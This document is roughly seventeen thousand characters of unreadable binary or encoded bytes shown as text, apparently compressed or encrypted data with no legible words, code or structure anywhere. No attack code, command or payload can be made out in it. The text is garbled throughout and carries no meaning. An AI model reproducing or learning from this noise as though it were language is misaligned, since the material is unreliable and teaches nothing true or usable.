��󣻄�C ��2ڭ7Ճ'O����C���N�["v#ES��m�u�v���UL��RN�_N>��,	��)�ۓU�}���9ԟL�I�'B�0�x��T�`/�1tTK/�.#�ֳa�!�-д	��(��8�yԧ�6��y�����g)c����jc�N\0���֚n��7�!'����5��x|�4Bߌ5u�\ش_��,1�Ӄ�m�V������.'����$�Rt��&W�T7�`��4�Itz��B Z���i���|u$-İ�9����K���9�z����B'`>��b��T	�/��F��?-k�ę����e�Bo>�g�H���g����Ƒ�Ap(����;1>Q�2m�M��X �/����Dh��R/� ��EX2讨 �UP�fV�#`F�Jz-����gBS�<�;RQ��ޮ�<��+�-��;5 qt�$i	����>�N�.��x�45Ӥaoj�`��>����Y�V U|���D3�D_����0����{{�hU����������  �)id#�2�uF<�d�0�/��3b/���O啜�z�H�j��9
l���H�#����ܥ#����4���t��{���y�fJ�����"?F#��l�,|vڎw�˷К:�� �l���-�}A7^�<߅�Bc�xi'6�d�d��\��y�K�sj�[��m�Zʮ�����w�W�m���2����w*P�e�!�'����G��y^yp�xa��Y�-�],'��;�LV���^����\�r��\��Ď��5���j#%���*���q�&����$�OY�)����m����=�����������$ԥ���<$'HD%͋.'k��6|SG	��Z�	&�G3���l�j���1~\�.K�~�8�vb��b�d��b��AѻXO"}U����6�%�qY�@��@�*8�H�$Ұ\�af�ƃq1��٨RH���`�����0ei M:�b��mdWB������M����ƕ��6	s�e}n���^��`����ב�\I�6Y����Ջߘ�$�(��g�<9�.��T*����C ��^@� L�O!;@�-��n&O��kȖ�k����U90b�;!=����B��=2�5+���z�Ο��s�t�J��V2�9�i�WC���չL)�Z�$��tc��"?%X��}�=���=�?�|*{c���,^�m�߁QR��Pb��1�{�)�n�����V�?�_˵�YGDV�
w,$����#-�g{:[ �0�΅�U�eq�Z�y2f]�V��Q'K����c3��$	Y(�d�g��%���ۇʀ0h�	2�b��h]��;�������L;	H�y�o�^�^w>"��z#��:0c���_�B�g*�L@��͓3ܞΰY�2��A$���
U�E��Ī:P�1;ο3#n©���K�ʳZd�٘�Rw�3�o������Jc���a��O����e!���!(E���Jt��N>�ܒ��k)��v�7a�U����y���%��-V�L���d����������Xl�M��c �3�����Wa�업SL*�&�(����2��F��k��V"3�W������%�cqfY���ڱ�]��!��eq:Ԯ���09�s�~��`�����?!����:��L��jg,��.�9͜��j4�����g}���,SDّGCc�Plhf�ԓ��q���t�]�����D��
� �N���8َ���;�=�v��`h��3Z�#�=�.�xN���i*L�-�痟��Si�|��5��`����<Kwi�%��6v�A�I����69����q �9��<���-�d����u��W7���U����dTF�����o�2�`��c����V\~�P���j��{ O��'Y��N�9��X9��jΠ���Jv۳���a�cf�ށ�pr���c�d�nU���	��Ǒ�כ�#pc0R�@���ݴ5��|]�%���t���\
��Ҭ�8����h�Xa��&�GU�\���3���V�X���VFY'?�ƚ����F�x�=�}�������f��d�\բ9��4�����&���]�1-�# � �$���=!��\3b��O2������a�qW-\:f�5����r8;���1��<=��e� !�}�yD����&_��yu��IF����|�1�O qA�����I�.WJ� D����n$�}�&v��4_%�涐��q�x�?���?Ϧπ�w�VI�n�>�>D�W�
�:�ltűl���cg�s],��4�u�*��7�=�w��1y��&�uga/@	9(ּ��X�T�c���ʚ����8�~N~��EH�'��t9}��cp&v䓙XӬQ!�!�ц�����&P7�+o*�� ��IGp�()Q�7�,k,%��q@=��ʎ�����g��5���8��r|���p�X�l��P���0�9Vs�^s'J�Z��|�2P���`\�)�����>�~BgӸQ�(�\k̠|�CqJ�;#���j�~l��"�wŮ�~��#xњм}t�� ��ؙ')�N*�\��x���3����eR��Ŕ�.��b%�,ykU繗���)x��]����Eh[e�g��@�U:�1�����e^[s3�K�/n?��X�&�x���c+�9�4 ���pP����4�9�S� !*q���u�"Ҕ�I����>¢J+Ƽ,bo�j0�0���N-��b�<�f����Ɍ�o���\�G�JA�ө��1���2��ۛxJ���8�'�l���3��$��V͗q��"��������(���u�1����/h��|����
����Ucdr�����=��kA2]Ѽ ��?���ME, o���HwC����]�$��tڵ~�Ő��iV'Z�k�[��ϮY��FQvKشͷ:O��9�W9��<��A�&�)<���*����rS=��E���$t$_9,[����Ս�K��2�VϮ5��.���)�l:��Q�~�O1c"R��
B.�E�1�V��;',U���=�0�T�n�%��y�I�p�f1n^�>
��1��v
�,G�����8��f��Q��DC�Kf�B�<�Pf�M�/��P������ۨ�s� �X�-Ep�.�R~"� F��78�pz�^��w��X8���;~0�)�M�&�dy�/^�q�#�v9ʘ䕾��L�k��x�^J��4vջsD�[�k����WV��V���I�(�Rꌆ3��UT��_M"
�[��.��W	�F��E�	b�T���a�n?�y{�_��ێ#-hgKj�k9Ӳ�/ٰ�ӤD����|&s|�B�"�/�b�'�U3��ji6Td�	I%]c��I]��r ���"=��Ou�4A'�n���:CM�I�??�/�w��l,�5ܵt�oQ=* �1�}1�4�A�>}o�қ����kum��D��G	��&^��7�6-�tB����ăC�̋�۾�rk���&���X�9�F���iG=K�lɹm�19/}(+.W���=�#��8��[>�O3{�� �9�V�<����	b�JѦ�0��J�oaQ�w��X������L<%��0B�Ѿ���.�:��<*�1�󟋃�B�FtzTF��zt��f*bV�|D���k�M���;@��z��(�d�M���Ցk�T�ē���2yY�^GvN~��aP��k�����6���,�ǁ������oܑ�� )a�D���:��=���@6���8��.�'|�������`L�� �L��`zO�dS�� ՞Y�ˇ���F ֡dP��#�ls��׵�K���BO��r1�<�r����j�����5g@ra^鋖i�O����;����y�<� ����-UJ�.L�ގ O��4����Y�G�(G>������{�	7��_1��'~��F.T.ap���ybGm���Ls+ʆ�G,���Ex��P{���+�����t� ��\}�]Vpp�z����΅w���{������ý����#;��.�1k��o��E��gT�N����v�W�8%�����]�j��
�J�a[$�VB�� <���P ��:1��M[<Y�ۛh�����g�!���[g{;�d�mޢ܇��S�b�tl
(����s��^�Ap��8�z�����L��)._�lhI�*1D̹�J��������K���a%˼��.���n`�\���� ���k��d�$ ����& ��J�v{���Wa�5�v�+���!w ��4��i�i��O]�^2}&�h�P�n@���`�˶3U2�!�+�������Ԅ�l�e��#��*'I�g�����8zAi@E�D��c��.l�\ c��[���8�u{W��z�5޽�K�X�v�p_��E	+NS����)*�a8�E�s�\�'Z	j��k-{-Ǫ���d�{�l���Ry����ˋ�zt�|hƑ��P�Q�􆇝��?���:D�Ay:���C/B�.y����J���Y�7���ݕB���
sjC]��ݦ^�o��m ��u����̾z�w��?;u �}~:�9�&�8�¦���I��K�_��ӓ����/>�y��I;�NxV��b��8��H���q�:aE���N��#�#�U++��uBO�ͯ�h���_�3]�M�@���l�sh��%�H��E�ײF7��#2���FC�Ү΃�~�����~�{ ڦ���¹s�Q�;!�1~V�U@	�v��XҮW�Y=�E���'��ҪKs\�9&���+�Z� �v`T��9W<-/[�bA���e��k��.U��?�Q��b����r�2�?G���s4d��rI'��(zt�E|gN��?�R��p�p��ÿ��m��tͩ�<��0���v4��#��Gd�"�}���(Xkz�P�B�4��ҹ>ǧ���	5�]Q�����U����;&<&*�2�-A9�V��袢Ġ��ԁ���5ѩ�cr̿��+��ґ&��*�	���D���%�����C<,��<֦`7�g(���Y`�vj�8͕3�K;;��Б�@*[���*��R4~8u�2�^Z�����@���u���owOX��'MC����!��G���X5:����p�7՜���D�|G����_Q�NJ�B(e-Ŝ���|v5��roXn�!��ܱ�4G�7>�>Ǽ�hٵ����_!C�T���H�	')d�L:�^iW�HL����DF����Aa.Ђ� ]�cCk��sě�O{�R���?A`8�S`JHxNR�8
�E1�/��ӭV�j4�z�,8(;�-��Fvj �p���n�2���Ҿq���RCu������!�J)���IM�F#�E�q���;�^=C<���iLL�y��pVm�������ޕ)����!SB��:�	�,U;�%��i���	sԣ�O�Ì�i�"̠�Tn�`$����S�8i�X�)���n/��|��S����{>߂�����]��[s你�]�S�lW�o�h�\�Y�a��I�� �m:��͚#�>Hv�h���Р3��c#��3*	��Ww�?�'ς@�B.`�46A���3���%.66�>�ܴ_�]�_v�lm�F�vߑ���U���bt �ĴS�h4�w��S�1�1?U��l���X.$�����Vl�v��8������&���,�+P��h�X��J����+S!�2n�X���cxPѱv��7���B��aiƳ�Q��E��o^}���R� s���Ru{�����>?���Ǉ��u�ZҪ�����o6Wq�0��5j4%|�9�E�?��1EEYE�f)�)Cfk<�*��i���\���$3
�-�&�r��!������X�$.����[�%�8)Lh�_65>79���lTǸ @�-�x�nr�:����i�!�r^5��kf㋛�P��mI}GQy������X��b�����	5M�BW���nE�9C�$T8.~�L||�./,�k�"oͽ]�f��$��Z�2I�C@���t�Ԑ�Xfl�wa�}�q�e'6�(:�w�Ѳ�U?g
_��~!�ȝ����%�Xq�K7"#*9��q�������Dv��
��z�A� @�T\�6� `��-U�_��O�E�/���5px���Ge������|[3)Qh�P@��7��~'�k�x��Eޜ|GS����\��_��]�?0`�īw�Q9�\���bd���y���F�~�w�Pk��j���ql?h��/�@���l ����a�̐ �s)�#����ܲ��}'�^m e��DF
�C�}Y��A$�m�⍟�z�Ȩ��""�Ķp�k��ct��8���{6Hzh
	�����Kܣ�O2�j]eS�)6�)��=�`0.	< �����ΰ����h�]���K����'6�*�����h?�R��|n���j���&a~ �����nJ�$${���P�e�`��s�@���X�h��^?}��)�ի;C�K�"?"g:��dP�S��ar��0�X�_��T�׌�b^��lP����[�]�����y*������+���0;=2r(gà�ޱ�Om��xU_��m�;�]�����[�Mx�L&���l�y���۶�Ka~ZH�QU(i�?'�V�Cݷ���k��_��b�[�䚖E�:�fV�SJƜr��C�
�N.����tm�Hɕ�|7�����i��((��q#(E*f�Ue@Ŝ�+ ��*�Kfr���!�Q�v"���	��!��#|T!�Ơ�Ԋ�,��:I��ݖ�\=�jw@�����?�>Wa�uv���+�U��o��?x&���RWh���=�������ؼ��8�]%��3���w���g�k�a��`�o� Ha���h����D1�tdf��4�Cki�᧜�8#,�T�QXƥ�9�WCݪm��W�~�WB�Z0�����|��bQ@k�k�H�oRxw���',6eÔa��N��u��0�&�fwo��>�	h���_����-�j�~�bP�6��ǽ>�/�4��<�BF������|�H���D������:u��n���;����,@�'8;�&��{��r=�;>��B������B{:戲q(�ҁ��^�'f�����_q�6^����{3�Re�Lk�'�>�힢t���M�ےj<�vni�sp��[��6�k7��ze��6O��G��_�n�K�w�o�_��=Liu�$�<j9�)`#U1�8���C����A�B��yplYn�%�Qd�0"3��0�"�	Eq�� ⻳�\�>+�v�u��a�XM���)j�"]?�F��L�u�i���`��U�����gU�'�X��/�p�ox�L9�_�=��}���|���Ԏ)@���W�#������!��Cƭ�<_ ���~*���Z�]剼�������6����o�Z��'r�w��h3aG�MY����=�Y�	A��q`8.7XY1��,���;2{xg�[���+4l��CD��~c%^�h�����������]11�:W8�?�-���X����P ���<�d �н�+;���E$���^��#Q�왹II�y"�l�b��i�.0s��Vb�;�T�$�8�;;��O�����3|¢xA!F�^gh���o|�8���l����B�6_d3��C�饘����z�(�G��J��\Ӱ�s�8;�,$u�d�aO�.ЯaS�7Ŷ�Li��Ŏ���m��5�u�1�&_蠮�c�)@��&��wJ(��t�v��EX�W���u���,hT*|Y]�8���w�?�B����h�A�4�B[� ]�� b{�L�h~|a��3qB�g���푭�C���#��Xa���/���N�c��I�s����-RY��f+��˔�_�V������l�E�Z[u�)�b��'l�/�	�sI�c�����)ۈ����"|���A�"(6p~ƫ���U`�yo�bť�����O�M�S j����s�o�0ޝ��a)>��k�cm,�R��ȀV&B�������t�,Ծo7*vRv���Ȃ�#!D	 �kK�%D�B����v���Z�d��He�#[��Ë\2ږ0�ߞ��H��&D5�ϧ"E�rپv���It�ȯݴ�ӕ*���F'�*���"9��~?D��;CՋz��w�V�'��`n�RFm�E����2�W��p��0��Q�m�-�Ă��fh��u6��2R|�a�t~��������&���t��k����\���_u��9.��Y&�ZqD2����W"7EՔ]�>�������h�u��W�q�&�h��7M�uIy�5D�7�A0�怿�!�ICxև�׽۵0wW�~z�F�(?���~J��ԍNo���} �Ս�S�>\�9�7��#C��e��^~�`�w����E�7V��iH9κ�N��6���&�<V�TYp�Nں��9���86����ю@D�\w��kq�S@�x�ai��B�;C]Cw|�}���@?�|q�hc���|�T����"����;
�X�	�I��M��T��ɗ���6�zʉ|�Y[J��S!z/���	�Xn;�P%��)���b��M��iM�l��4���E;��4�v/�����v���2����F�ɦ���I��z���L�	h8FF��,
�X�Z�A�f�ӡ&J�#HVM��'U�K�݆u��7o�j�a�Q"&as/�^n�@����O/q��Sh�@�q5�$Td�p�h�,�y	�6]J��(�7yL����Ö�4[ac�̇g`�[|`1��p�cQ����R\���d���3�O��/��6;v�c��,��\�U��۔��}ɘ"�K��
����Ey*/��d��.k�5�n�/Y�2��g8�JZ���ۏ���录�a�_�x�a2���{�� :��<�*h���	<���m�6{�<����	2�@c���(�X68�і\,;��i [ĝ���� dG�ǂj ����h�U-A��q�3��T�Bk���Hϯ0fO�Zb	�^j!Y�$��

W�߉U�<���8O<ME�T@�Ӎ���`�LS�͸�(aи0��#VVDX�Х,Dݴ�w�����5�ǁ�h��YII�w%Q\2 �'�������9���ހT���!+l$��C�(�x�W���$5*wl<C�ܭ{�6�F�'���� ���C�qM$$tK�v-��ꛢ�ݽZ��h��S�{P���H�P��qs㤩^��i����U�<�W-ȡ��W��,� �X����8V��2�␬;�:T
�vS�Ɋ�^(�R��tD6g�����y�LW��\׹.@��c>t���m
{S�'��i�O�'	�i"k�W��N�7�<&�RN.���̜i�ƶ��[�Yt=�����A&�����h��ep����y�f�h-��{��ZX��)+��Z��@5��R�P�W����)��>ru̔}���g�2UU�9$IQ懑��()3�!UL�3ƔW�-�2�����
�=�r�Umq@�Rq3�Pe��� ]Ԍ��m�����b�$�G�rO�wwAF���u�㇀�����*�C,�rU�0b�0��)�h���qCC)��*��_��N��Q�P������cy�zdm!��ˈ�s��3��j|���Oz�Q|��U��_��<�t@5)����j:�F�����8P�H��e��~��~hNGL}��^�~qe�o(#>���H�Ȋ�-���Z8�)���I�G��CA�*��`l�hض��"{k3��:R��A����n�)�X�d���(p�X�\`������'�ۛ>N�53������]�.�d��3��Y��0�К���2�P�� ��s�La��RH��e�t���E�VۏXt�E%��r�����[ޡ�i�?�T� _��U�B+�j.�1�!0���ev@G\MyN�IR���7Te��f�d�~I���E����^`v\����6+õUI_ t�K���x��<�|�p6�������%Tڪ�����m�ʚ�������2hb��9}�����+���dk��N]�1�-u9�W�F�D��⨷uS+=_X}���U���TcE��@i;l��]�H���]�T��ڦ�du�S�}=��.D2����Li��B3+g;��
���?����ń�3�x�8dr�e�=2�Pt�@V�p���A�a����[,����3yt>K/��F8R+"����r�ԛ�!�@�{�(��*�;#��O�լU�V�����i�?9�`��C��������#�-�?���({��D$��ćʙ��njv�|}��$�P����~���6��6\F����H��"$����'�=���e�������Ҏ�F#����hX����D*��^�D&UI@M�]�Ɔ4���9�2�K�p"��92��Bl��78YW��mV�m��O)H�+ں%$[Pʹ�����1���k�AeM�9��m�"Z5<V�ت��˂�a�72��{�=F.]K����"�I�
��F!��1��
�E=*K�o:\�F�V���a��*�Hb�O>ʓ&�s'򥗟!m��T�p����H��i-��8�sl0��јVd��b� "	�����y"]�
<��!�s���r�	�ƞb*��<2����6~Ik��a�=�e�I)ǅE��^�/��&�r�ult���Iכ���Hs�E����ט�H���j|͝�.F$�1���	�˫gA%���[����
���,v���|UbWȇ���V���&�n� �9pX�J����[!�&aK&�c4�|��,Pb�c�P��Kq���e�/��4\$��y�c�������g)��D}���Fu�M6۵[��[9�����0^�o�<+>�����L�)Mka�5��ȳ�a6���G̷Tw�0b:a��G�r���+������̻���jj����i��/Q黍	i����6 y��c�L����څ۵L!U�AT%����x���H8�%�fG)]������~�y�����w��&�Yvf=�5{�a[N�Ǔ�QG"�A�N�v�`7����W�q!xn8�
h�>�&��ۃ��N�17�yqŋ.AEA���_H�>U�.$�~
��s �,'��Z~�Ԃo>��13|I�����	u&�5~���Klp2�;�p���������#� ��q��I�y)3�k�Ń+��2a�}�X��$�nJ�L�׈@.�p��h�/���ᷩ���H�Z\����S"����'���[��`&��C��(�� d��Ď0D���5HJW^x�%�5;��f)��+_�aFo����WI�GΛ��U��l"���p�ɇ��g$�~"Z�}MĞ4G��M�e0�!�=�?u��C�����&��gyA���f ���A7��3��W�n�D�j�a�g^_��Vs�h�G#�����O!XX�q~O��7��&+U�</�n��Ͷ�Jɯ#&U�[��W�R�ȷn���:W"	w�!b�b�V��a��#E���	F��N����*�
@�Ln�տ��ύ�cϥA�X96��i�G.�u��4nʻ��Z	ѫ��]�G������G�8�#�����E-��s���ƛ��XU��H4���3���yq�z��V0&B��S���4���4���BQ�q�5fJ�q_O&�+e��x	2�CT���'kbL>C�+M�1���h��۽R'�U�bUAx���pE���Z��k2@�E�y%8Bѻ����g����Z�1K@�n����׉^�֝A&���֐\���G���[s�-�W�X�QW��)�E&���ʟꡙ[;�C�H�� �����W"��ЦP	X)�V����{���7��FlK�Ga�}���o|=)W 71̽>F���u���Y6�w&�E�X��D|`$�lf�N�+#�(��je��hK��C �~ �m�D�Y~]]�P��<��bto���Fw����`9w.W60�a�w�fYC�w�@v��C���ŵ�Ð�mu��I"��`[rڴ�����bT�fx�;���д/2mؼЀ+ �-�g?��7Č��#
���Qa���g��^�[�t��XH�TSsD�� ���������F�eP�Q����̦�yIgm��f٪k �zvr<bMn0>��ـ�eT���z�[�*S�`�0���s�Yڋ��_�3V��<!�^gA~��\Mw�{��6�D^�j�W�X�F>�O����Xu��0�O�}>݁<�mJBV���Y⸆��]B]V^}Z��G��B�1�91�]P%+l�n���J�P��������_�:�4z�
�8��'v��½��C���$/��R�uͱL�!WE>�i��g#��gM�^�|J�K�5j��wS�%�o�7g��+䝢�`x����#!�;�/��4�&O��N�$�9���5��Y3�EĄ̮5*����7ݩ��5�y�_�h�~^ڂP�͌��2P�B�B�r�N������Z�I�]��cS�a_��l���B�VE3*twTvg�S!'�
�U�辥%
:ߧٝ�%��!P���J��i$'���_�����Y�}�x�]�u�d�!8�c�����ZdE���.�O��#�~b�F C��Pv�~�ˤ��N$�F��$ ύ).p�U\^g��L���2w@������G�0�3�b�,����:?+�p-4�U_B/�]����R>U����5)w�O&�w�ٷ9RL�O����Kt[�HS�e Ts{L��P2G�m�F-EZˮ�	���q�����,��En�e�� y����fd����\�Fe~`R�k��i-h�t����h��ZR��i�۠|�ځ�Q�z���0)��)��O�����qd��V������ڿ���A�
�9�޶�0	����!Eu�e�� ������U��o�/���$� ���Ḷ �
����^��5KظOu����T��b��>�~���nP�To�^�+�b���͚�<��J	R��r�qoh��so�(z
�Rʂq(VE��}'Wp*\aY��R�Ą
f�YR�.1ν��WYG����L���R�Q�u�Vx�HPpA�� Jr{#R����V-���x�&5�8w��m'����P���h��|�pp]�z?k���#�k�e��꫘ֶ��#���/-+X��e߉�زۥ�y����T���L�H�Ϭ�3W���� ���
�]���q��<rw��� �ɼ���%�-- ��db�D�)���6X�y���(_;m��ď"� H���ή�Ek��QQ��r�����!;�M�E���Uʋ�i6H�I_.��ng3�u�1�ݟ�*`���d�
!�U>� �Lg���qZ_$�R ����E����k�f/P>�)AsR���:�� ���@��tk�$��THxa�K��V`��p���?�QϬW��2�� m�V8���o�l����ϔ{��ԃ<�=h�p{�y�d��%�.�;c�ѿ���>��xګ��?�@K7	2&0=����۟qƦMxv$kk:q���K!K���QV�������Ą|]U�?�I�d��XĖ2Э�8|'�^7��Y�J�J|�����7���-]?����$+ٹ8n�u���TB�q�xa�^�������Կ���zJd�R�D��E��(�
	WV	��������!oJ�u��:1X��	0)��S���=��49�{y�)-�s���Ăd7��4o�([i��8�n���ġdT?88�����jC�J�ƺV��[��׉6�j{6�SZ�_��m�x�pF������N��PHi-��p��obl�xm ��e����z )� >%�8�7��H�7�Uѕ������k;d �0%3�$� r��Ce_wl��]8q��WL(�3���!�nh����H�wZv���8�HD{�5��_Y�Kg����yE.~����?`��^�4�H#��x��Z���E�G��T���z���)%��t�g˜��L7#�_Zz�����ˌ��/��v�r"�C�.o�V�H�&̓����$w����Pd��zJh�����H�S)޻1}r�g��fnllGƓ\ym�v����u,$�����A�e���m��`k؅r%>��*0Z����RcY���
̕�1��L&0%��@������j(����0S�S[�d�l��YXǀ/߇�J�o�<I �Ԣ9Y\M�{�MY�$B��CG��O�B��2O\�]hI��]V%|��>pUm�|���4�9���!�{1!%H2Uj��L^/G�xCU0t*��X�Ye]�>�T�H���'���� �+��9ݐ�Rr��$h�����R�xI�J�XS�������V�'��s �
T]^@�qi�,I����:1}���)�
�v�J�W��	��kV��c��),/_��v;��F!=AH|�v��`�o|�o���iP�o��u�8�s�3V97�7,-���|LE_X [������@r�`����~j��鱘6u�\�f�5\�͡OK�����:x;h��]X�(V}kH���Rj-�Ψ\v}�#Y� 'w��>�T��6�u?N�H���*X��z�F������ \.-A�hSf�8�Gd�s.����Q�\��=;�m��plF��j�|�I�/i�;=Y�N�A�����@	̫ɏ�=V��vS^a�^Z2~G�7 ��G²��T���9��,�xn�j�r5�k%�~m�
�[;@na�c���|�Y�WM
i1��t��lNQ@�^�2�0�!�8y�.�K�#E7�I��V*ygu�x��c��Z;wI��M��4�W�J*,���\Q����G!D*�"�87;S�Ю��`E=h���e��H������Xq�Ět�-%������@o�K��v��4����r	J94	������Y���.~$3 ��2�WxW���|?��p籔kk�hDE��3� Y�;C�#H0I:�"�>�����E�I��s`�����BA�q�(m��hK�r�[��4c)�+�u������Y։�AA\�ֹr:�)��`��$Z�2���z��%�v���"�s�{������B(��S*P�l�""��<p��$�qd��s�����SYO��͢�7�M�&�1A4�#�{M��{����I����|��V��/��8#H�iIB�⎹�����<�� �5�7�̰.'����	�#G�aD쎌�]��P�#4�ͯ��=�x��Lp�S��j�񴰙n�h�W'W���"�US�UZX�d�F���/L�ܝѶ�
�*K�7�]q-���
��I��E$��ER���P�+7 �x6O#$��F����B0^e�O�<U샐�����%�T�!��i��$�$�0�����*@j�{pZ��2�< �������L���G�k�璽��t�T��A�|�RK)���6&{��G�U���P�p�1���7o�h��RӜi�a�A�jd9��ZK�R�j�>7�V	�_�M;.a�w�.>)c'f+�3�Q�x'����G،{�G )=���^�>,�ʱ�5��0Wl�Of��E�a�ɷ'�,4�0���K����`v�;7�gp��)�O U��]t���n��V�"Sz��T�����c�Jk��v#���_��~�H�r�0({O�d�2&fC������qP�a��d�����S9,���iӘ��3�8O�GJ�+�=|?S]��Ґ�y�]�b�E��~�@5^��[�������i8��EJ�=|⡋�ˣ�3���Q~�/c<�Q�8x����ﹶI��4���}2�����>c��ܗ撦�n-z7飩;m�G�GwY5���1���hT�Y;>v����&��e/u�{8�_ټ�,1�I�3�}ypJ�kNEc]Y12��nHaqF!R�� Ё��+k:H+l噶,�g]2��W�dv�5n銬؏��j*s��Ǐ(*���3��lW�_���\ ;Lc`�z�R-�6@ŗM5�'wH �f�_��gٓ}@�DM[:��*���\�=��n2D5��Xp��j&/�jc�$�0��
[D���Pk���Ӝ*�*w�c�-���s�վ���p
*>�{aN��g ��ߛ8nց���"J��W>�N�X�K��@����/���$�i�i���c���Ͼ\�t�|TW\W���'��`�[��b�xql�}/�����*�4�]�]M��M(��
e���O7�\���,;}�OO��%�L�ɵF��6��ςWi�[js� �%�^�M�ϸ!I�Ic��o��&u�9���ԉ�SP����08>�������EnY��_~
[Gon4r�uL�2}��.���O�'e��l�����]-vwशKQU4�(ˊ���i�\w/U�WS������[	�S_y@4����'/r���ŀʕ�˥���s6�q���,OJt��ի�,������8�����U�#\�	��
]����U^�M}#u'��[���c���0�.�	$;�+0zEkڹ4�V�S��*�B���2�n�r��KZ��L�����{µ���[,*(��g��EY#]($��q����m���%�v�FK"L5���?���^���4*��nǭ�Ϛ@C,f�a�g���<N�U����B;;�C����y�N}.Hܙ���^3�p��SM �5�Q«��
��S�^�%|)�\6\�މE���<`��!���Ҝ���_J>�o��B.�*i�\�����k��US"}�T�p>�S�Rq3�e;$��w*jD�𓣘����&��K��0����B�rkt���?-���[�;�/����L�;����u�k�"��\��:R$��?���V�3�\>'�n3��4�bd	��%��\�n`[iBpm*1I�X'!H�o��~ԗEe������|HP�"}���]l��ʰa`[Jj�Ѭ�WlFZE2��(������?��T�0�Ť��l�8��˲��eE���t�euӸ�K�����/l��/'ř�nW�+?lߙ` 8�ZV�T?��W�\F���袯�Mno�)*��U�Ֆ�9�?���<�"��S�e��@�[%χO�M�8a��_��"���N=��ʭS�1��杪�l�[!A�����~^e�w|���8�T$�3� ���f<�VK|�p�="��@�Zغo�
Z�A��U�}�D�#�P��!9��*<Q�n�\�-" K
v��׀�))"f���0�f��Y�Ôv��\ex����U^�����E�"��0�i���\檟>����	��B�ȫ&�@X��#�Oc�� �ke\�G�3*+SBK�&���[� 2T4/@D}E\tD�fv��#{�&7. Cz��� jZj����N#o<|8,H�(�L�)���;���^Х������J"�[s}�7����T��5��o�4�ӎ[*|���Q�W��	�
�Ӕ��>��S��[M��5*6I�(B@���ʈ��J���=����b�����	VǓ���,�p�aҁQ�_�GX��in�xb2h����t�U�FJ.�X���C)t��q��x�o����M�j��}�>&��O�Ɂ�LRή@n�=�v ^O/������&���/��Q��u�)�x��s�;C����	��eH���MG��/��!�q�%�� ]aI����
��^h�3a������X�Sw�?x�W��R���a.&_F��1��/j��wQ��<Pq�����.�\��˺�ꕈ���]�X��cYi%'dD�"x�,|ȑ�l�Z����F�<�� 8����	�rס�V���`)�»I�d !�%����ks�m�L���Xy�[��Z��w�Wc�Ow�l��dx�4{���}B`,-��00T��ܔl���;!c��pd6N��P%b�.�.�Z7X]_���t�h�w�`�ID��"�`6AG�bd�c�Ί��{�=�z8����w���ꉊ���,:d3�,�G�Es�(Xًf/�L=�hl/Az��C�Vx�W���E�T6�e�t�!faz*>�l��`;��~�<:�w�"�	,�lO"��;�U�\\��⻺2�5�%Ũ2�fԱϷ�L��X6��������"��k�+-�O�.���$6����,�0ߒ��W��u��Ȯ��|���f��A
Ir$�9$��;4x�j�U7{�䀢�|u��`��rX�̨�#�"g�P`� ��C9��i�����̥�|�9j/�H�|�_ZUp�ݿ��U�H+�h��E�y0EX7'9��ǿ�֊�.3;8lK Y�K�m��4=��xx�4�kM7�v>�hq���&+��~�}��U�#n`;�-\f�H�A@�����⤥RS/�	M#t^b��#�ְ�${������Vy�+�$���[q�^lϾ@�m�#��H ����E,W�4q���l�H��h�+��$`�Z%&��t���p�ݕK'�:d�v��ԦU{J5-8YBVZ����bfR4���W���=<��M�0�K)G~���{Lͻ�ˠW{�c?	���kb7���O ��tz���q��PJud��9�2by��Uҷ?������ZȘ-;�jiS�؟-�R�>�T�o���_��o�9B�.�/������E���@7�5�Qv��,Y0@w�ĉr�D�ަ��Ѝ��P��1�W��R�X�����X�6)+���i�4�H���;|'^_���2\��u�k�f�Ͻ2��1^g�2�T؎ٴ��eI��p̧CC�����a���;�A�9M���������n�?I�q�>Bi���������g�;����Ac� Ý(�(3p�� ��Y(��\ ��'(��*t�:ްA)@�X/�A�l-�^A�j�%�I����N��O`!</�%��h�
E+lb#�{-O��ʎ��;�3�����F�T6��������N���\��;�D���nbBW���8���,��]Gu�A�Ş��Д�ښ�I�����?��V�����R��ՙu��Y��Y`�e��9��8`Ғ���aܧZ�Z��V��K�өu�����a����.=������S	�,wKf���}���,���*�%��אbJ�|��W��t�R�
O�W���� ˑ��45rƬ��[�?2�����.u

������d�x���5�s)������������u�P��<R�L}�FMMJ�8�J��_�xhJc���\wW�㴚D�&t��`�O]�����w�.�Ҵx?и�i���7H���>UM��HL�����X��"�����6��j���m�c�x������=����a�(5�P;��a�LR���	a�Ov��E�Gh�.��;G�{g\޼�oL�?f�n�r��-+��2�����̀ ��������|�i����~��"��Hq%8���k5��NJs���_5Y'����ĉ���5| �vl�3V�g��!u�{.�s�c� �K�� �/O!�D+�~�������UP��芤mN�A~ѰDM�v<)}sp�i'�TZGC�N7
���.�$�-qQ���X�6?<I���jC�\�"�Y�'9� ��R�'�:��w^���	* �G�j;�~��SMHT��O�����@���
U�)<�%2Op"�l�II�w۱���-6Ǌ�?�Y����rj�k{��\���(���D�%�m�M������TQ������e�xQ�Mb�@ġ��&,�0�_��3���Ks �狮W�P��v�����	L��6[��/� O�R��C��;5�Ln�<cX�e�_���D��4D)n���_B�g�t�5��v�tev�lH2���
����$��C�s�N�5�KR�] DЉfy�U�F%�O�T�v5�we�;��ݒm��Y`���
�$JE=�����#�۔$��k36���
�@������+���Z�V4�;�2h@a
�ކ☗R�)�8��?��:/ls�b!G��8��e��n��2K�4=�h�[WM��������V>:p��-�s����:����g�D���s�b2�d��ڿU��ۛ������΅����6g��h�'�h�(�_�W��Y86]��]�f[G9=�=�\sV����;:u��c#o�ө�te2CNg5+,�X�j��K�E���}��$�e�9C�+CVN��R�����F�X��.�g;��֠ⓢ��	.�.&�u���8��|?*g靁�}��gx�k%+n�,^�nm*���-}���0��J�������0�k�6�YR)2ߙ�O�H�dΛ���g��e�U���cﳣ��k�~e�3IY�\�N�A���b!೩�!�b�م�;�Zq@=�>�kR�΅�[oLu���l~�54��w���z&����׵2fO����h�ns�}����e>�I�(�tc}q��;s��W���Ϗ� �i�-��:莻�̪��j�L�����Ld�H�3=B?�(�4&��p��	���e{�+���%"�;������Tؓ^Q��� 4U&Y����+��X�V}�+}���`}N�O�hU�<���~�A,7��s8+Ё{ʁ�E�S���/&r� ���f�G�.�e����;�/t+/�~����S߸��$�a� v�������l^v⊱�Њ��R�$��8��
